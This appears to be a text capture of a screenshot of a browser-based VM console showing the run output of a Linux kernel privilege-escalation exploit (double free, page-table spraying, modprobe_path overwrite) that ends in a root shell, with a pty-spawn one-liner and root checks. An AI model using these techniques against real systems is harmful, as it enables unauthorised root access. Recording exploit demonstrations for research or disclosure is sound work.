 QEMU (Ubuntu-22.04-LTS) - noVNC - Google Chrome
Not secure https://uswest.kaizencloud.net:8006/?console=kvm&novnc=1&vmid=111&vmname=Ubuntu-22.04-LTS&node=kloud&resize=off
[*] sending double free buffer packet...
[*] spraying 16000 pte's...
[*] checking 16000 sprayed pte's for overlap...
[+] confirmed double alloc PMD/PTE
[+] found possible physical kernel base: 00000003ce400000
[+] verified modprobe_path/usermodehelper_path: 00000003d068b780 ('/sanitycheck'
)...
[*] overwriting path with PIDs in range 0->65536...
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c 'import pty; pty.spawn("/bin/bash")'
root@ubuntu:/# sudo -l
Matching Defaults entries for root on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin,
use_pty
User root may run the following commands on ubuntu:
(ALL : ALL) ALL
root@ubuntu:/# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/#
Install Ubuntu
22.04.3 LTS
Home